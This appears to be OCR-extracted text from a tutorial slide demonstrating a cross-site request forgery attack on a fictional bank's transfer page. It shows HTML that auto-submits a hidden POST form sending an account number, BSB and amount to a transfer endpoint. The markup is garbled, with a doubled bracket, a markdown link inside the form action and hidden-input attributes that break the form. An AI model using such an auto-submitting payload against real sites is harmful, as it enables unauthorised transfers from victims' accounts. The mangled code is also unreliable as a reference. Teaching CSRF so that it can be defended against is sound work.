 Crafting our exploit in HTML
It isn't your typical web page and the victim certainly isn't winning any cash! Once the site
loads, a hidden form will be submitted!
https://saturnbank.com/transfer
Inspector
<html>
<body>
<h1>...</h1>>
<form action="[https://saturnbankgiveaway.com/transfer]
(https://saturnbankgiveaway.com/)" method="POST">
<input type="hidden" bsb="421314" accountNo="1736123125"
amount="100" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Done